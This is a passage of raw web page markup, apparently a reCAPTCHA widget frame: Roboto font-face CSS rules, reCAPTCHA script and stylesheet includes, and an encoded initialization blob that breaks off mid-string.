  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="F0exQeP9WEohNqtuQrYy1Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="F0exQeP9WEohNqtuQrYy1Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="F0exQeP9WEohNqtuQrYy1Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/[base64]/CugHDmR4Jwpk8wrXDpCnClDl6RcOrw7jDim/DoMKUFAnCgy1MwqbDnsOTwq13wqU4Y8OLwpfDnsOUJH9dVRnCji00woIBwpRXNcKNw4PDi8OGw6MIw4YuQSgRSVjCgcKSIwDDj8OHX8KCXTzCu8KPw4bDjMOUK8OBwq4UUQYuwoHDuMOMU0PCv8O0w6PCp8OswpYeG8KSaGQRO0xRHMOeesKtacOKVgTCgQ/DqMOZw4lYSRnDicObw5vDthJBWcOywoNOw6JBw5kBwrfCqFEWTQbDqlTDo8Oma8OiwolLwqDDuMO6wqnDkcONAHBQWn/[base64]/w7zCsipLw7pxwrMfMMOpwoTCgCzCl8K6MMOjc8KzwrHDjFnDnTJcwpzCvsOAw4cPwqhsw6nCosOgRB7DjGhpAUTCigrDmSXCnQhlHzTCt8KYADxTwpDCrGvDn8O7XsKZA29YU8OhHMK4w73ChH/[base64]/[base64]/DnDrCvwLDtBjDsW3CqcKmfcOfXXQkBE9WasOdw7NGw4BKUsKhwovDkEcmIRk7w7zDkT9SeS3Cnw87wrfCrzIoK8KQQ8KdwpHDoExjwrgew6TCtMKRwqjCohEGwod4w49vwrTDqDJkw7gjARguwr4aAsOpw43Dj2U/w44QBMOxwq3CqMOjwqnCu05BYlMhLSrCrcKXVj/DmT9qU8OtDcO8wqcKw4fDrMOPDG1yZ8KrWcOyacOEw6UwwoHDlsOIMMKTL8OWw6pAdRJRw7M/[base64]/DscKyOyvCvMKIwrRqwrLCrTrCnhYjw79UWcKdwpp8wpUgAjLCssKFw5h0wr7DkB3DmW9UMwLDscOEeVk0wpcvw7J/dzbCnQjDtMK1wr0qw5HDgGoFw4cQwq1CPnXCocKFwo0GwoYlwpVVw5VHw6NjwrsBNgA/wqPCgg3DscKawqXDoE98R8Kmw4/[base64]/ClXXDu8OiYkFRwq7DmsOfw70OwozDmH3DgkjCi2fDmFJ5P0zCq8Ozw7RJC8KfCRh0w7IMw4kcwo3DmCxXPMOtw4nDgMKwwpvCosKZO8KrccOlLsO/PsK4CcOaw5jCpcOhOcKBX2E2wqXCgsKuRcKeS8O/GyTDlCvDosOVwoTCksKwGnNQwrHDqMOlwoMkw43Cj8Orw5fDgsKFAg7Dvk/[base64]/w4PCmcO7w586RsOYYjU2w43CgD1SKcKewoTCu38jYTNOw7XDo8KaBsOGw7rDvShwBMKUbk7DtBLClGoew48EG8OqesOUw4/CpzXDol8BNsOrwqs6dsOZw6DCp8K3wrBCdmtWwoXDs8OqeCIrTiPCtUkkT8KcLMKyL1oOw6zDnzvDkcKeX8OTeMKSPcOsasKcH8Opwrh0w4hrOC7DlQQCL1bDjS3DuSIPwogQAQVFYBEcGCLCtsKrSsOfWsK8w5vCuw/CpSTDlMOqwoTDgX5ow7TCncODw6ggO8KeRMOKwpnCnCjCgiDDnj8IV8K3QGzDv1RbCcKuw5E+w6lFQcKaezUYw7rCsj0vSwICwo3DosKIeDfChMOZw5vDsMOCw6NAWEBuw4/CpMO4w6ADfMKrw6HCtMKBE8Kqwq/CpsOjwqvDq0ANPcK7woR9wqleMMKHwrnCg8KsbhHDhMOCShDDncKlCg7DmMKNwpHCiyvDvD3Dt8KUwppUw6vDgMOWB0LDgWnCqkzDg8ORwo3DuwjDikcGw71+CMOwQ8Oaw4TDhSHDgDzDnz/DmDN2HUcvwqsHwpnCvSMrBMOHP8OEw7NhVhkuw6k3WHbCmC/DlsOxw47DicKVwrYkwqJww7J/[base64]/[base64]/[base64]/[base64]/[base64]/DlcOqw6zDtsK5woLCg8OGSMO8w5rDn8Ogc8KbXMKKwqssD0/[base64]/CjnfDk1oPwoPDqyptLjAGMgLDgjR1IcOqUj3CjcOwwpdeTj9MwohawqYEOwjCrMO8CiZCKXZCwoDClcOzSjPCt3nDvn4EYcOgbcKYwpQewqHCqsOdw7bCv8O5wp82OcKaw69WEsKtw4/CsV7CpMOQwr/CulBvw7LDh2DDqC3CnsOecw/DlER4w5/Chw1lw6HDvcKKw5bDgxLDvMO7w44awrTCm1fChcKZdAUvw7XDqSnDr8KKIMKVasOJDE/[base64]/[base64]/wrXDlsKJOzg3w7A2wpw7AcKZwqdiBMOSwobDvTvDmgghH8OZw6nChwYUw5LCsCQ4w4tpw4Zvw7NnAwHDiBPCsxnDq8OBZcKqTMK4w5/Ci8Owwqw1wonDtsK3F8OVw6VEw5lTEyYVIhwlwp/CnMOePizDl8K9esOyIsKpAyvCmcOswq3DqW8BaiDDjcK2acOSwosuRTHDq19iwp7DoC/Cmn/DmcOfecOOVmzCgT7Ct0zDvcOPw5TCt8KTwr/[base64]/[base64]/ZXPDkMK2w7fDksOaVg9PGcKvWVvCvxMtwpzCn8KLdMOTw5zDtB3CtRPDoWLDiQrCu8K4w5/[base64]/Dm8KOGjsTJcKGNsOnw4LChsKaRVMdwoFaw5TDgsOQKMKvVMO9w7EFVhzCrmkdPMObw5Z5w6LDqsKyR8K4wr3CsXxJWULDoMK8w7bCux/CgcO6ecOkB8OCXxnDp8OuwpzDu8ORwoTCqsKFIQ3Cqxtgwp42SMKCNsO4ZCfCgDYIVwFOwpzCrVUcfxB9WMKEXsKBwoI9woIxZsKSPG7DtB/DocK1d2HDpBRfNcKNwrLCh1bDlcO8w4FZeUDDlcOWwp/DmGYEw4DDsFDDosOuw7DCtgbDnAnDhcK+w6suB8OAFsKnw6ZMRFDCumwib8K2wp59wqLDl3TDlUbDusOgwp3DiUzCjMKtw4XDtcKtTn1rIcOZwpbCqcOAS2fCnFnCv8KUf1zCkcKkSsOIwpLDgl7DlcOfw4DCsxJ+w64dw5nClsOgw6PCszZFIy/[base64]/DjE3DjcO8wockZMOPNgHCoHMnWm7DvMO0E8Kww5NDeW3DjyoJVcOJw5bCiMKaw7nCiMKiwrrCssOdbAjDuMKvW8KmwrTCqxlZBcKBw7nDgMKVwrnCmRjCgcORCXN1ecOHEMKETyFvI8OPJQDCvsKuAhJAw5QPY3h3wo3Cm8OEw6LDscOdBRN/wqYtwpgGw5TDgQ1+wpAMwp/Ci8OMSMKLw5jCl1XCv8KpZhVWe8KKw4jCpnsCVwzDmn/CrypMwpHDusKuZQrDpD0wF8Kpw77DilTDkcOywolew6VrL1xqCyBQw7LCr8ORwrUFOEPDphPDssKzw6vDnQ/DksOwZwrDisK3N8KpWsKwwq7CjVTCv8Kbw6PCrQfDo8O/w7TDr8OVw5Zgw6htTsO1Um/Cp8K/woTCqUzCj8Oew7nDnjoYM8O5wq/CjlTCj3/Dl8KQDVLCvirDjsOZRi3CvWozU8K2wpnDhQcbSFDCj8Kkw7tMS1AzwpvDthrDjFtqF2VswovCg1smZk5yKBbCkxpGwobDgGrCnD7Dv8K0wobDplcWwrVoTsOzw5bDmsKyworChxg1w4oHw7HDg8KcHHUeworDq8O/wozCmATDkcOtIRB1w799S1FPw4bDmQktw6FEw7AfYsKhf3gqwrhYBcOxw7cvDsOzwoPDt8O4wrwSw4LCrcOuR8KWw7LDm8OWJ8OMXMONw5w0wpvCmjd1JAnCghIpRinDkMKaw4/[base64]/Cq2ABw5prwpzClh/CnsKZwqBVWMO9wozDuMO+bg7CiBxjw67CuWx+bsOAwo0oe0nDjMKvR2DCs8OYVcKWEsOqLMKbD0/Ci8O0wqnCqsKyw5/ChS5iw69mw4oRwp8RV8Ktwrg2PXTCisOAQXjCpxMBAgI/[base64]/DmsKPwoEvwrRpMjl5Z8Oswo/Drgo/w6PCs8KNb8K3w4rDh8KCwq7DiMOpwrHDi8Kowr3CqTjDt23CncK+wqpVX8Kpwr8FMSnDkykJNC/[base64]/CvVDCgB/CusOnbB8gw7bCrcOjbWrDhkkAwpjCvsKfw67Di3gAwospAW/CvsO8wpdbwoRxwoU7wqfCtTTDpMKIJibDnCoVGizClsKvw7bCgsOGY1t5wobDlcOywqdFw7kdw5YHAzjDukPDqcKOwqfDkMK7w7c0w6/[base64]/bi3DoB/DljI9fhpXKGDCi8OgUMKfRMKEIMO+E8OsfsK2AcOtw4nDgCMURsObTmEFwrzCuxXCisORwp/Chj7DnTkMw64YwobCkWkEwrLCusKYw7PDjzrDgjDDkRjCgwsww7XCgWw7b8KjfxHDgsOsGMK6w7/DlhYWQMO6ZkPCpH7DoE84w5RLw7nCrivDgQHDmnzCu2F3ZMORLsKiAcOsREbDksO7wp0fw4LDtcO/wr7CocOswrvCocO0wqjDksOaw6o0Nn9bSHXCoMKyMksywo0iw4pwwp/CkzPCkMOhZl/[base64]/wqzDljQuw43DoMO9wo/DngI5PsKqw4sNw57CqcOwfsO/[base64]/JcOhcTTCmgFvw4RFQnpyKH/[base64]/[base64]/[base64]/ClA1cKQtcwr/CrMOId8OEcRrDisKkdMOdw6Jow4XCiHfCnMOEwpTCtA7ChMOOwr3DlnzDq2nCj8ONw6jDgcKFNMOkF8KGw5pFNMKKwqAJw6/CssKPYMOEwpzDqnF8wrrDiTUFw4FpwofCpxcVwqLDhsO5w5BiFMKYf8KiWB/[base64]/Dklx/OT8mRXJ7wpvCq8O/DcKuP8O6wpzDhyjCnzXCvgZ9wqlFw7HDon0tGRNEfsOHVz1Ow67CjFHCn8O0w6RKwr/CrsK1w6/[base64]/CrsKIwqTDl8OTIHbChEQvwqRXw4bDs8KFZl/Ci3lOwrYDw4XDisKCw77Cklw1wqfCjhY/[base64]/CowJkw5tgfRMXDMKRwqwta8KAPWAUwoPCvcK6w7EYwqImwpANA8OswoXCksOGH8KtQW9wwrPChcO4w5HDv2TDnQHDh8KYYsOYKngpw43CmMKbwrEgCF1xwrHDokjCh8O6W8O/wrhBXB7DtibCsyZrwq9WDA1Qw7gXw4PDjsKEAUTCjkPCr8OvRBfCng/DvsO8wq9TwpbDssO2AWPDqw8VMzzDjcOJwqnDvMOYwr9aT8OoS8K4wplqIhUwWcOjw4Q/[base64]/CU1Xwo3CqSM+fyQCwq9Fw4vChcO6wozDvsO4wpnCsW/[base64]/Ctlddw55ycMKcB8OSA8Kdw5J+wrXDtE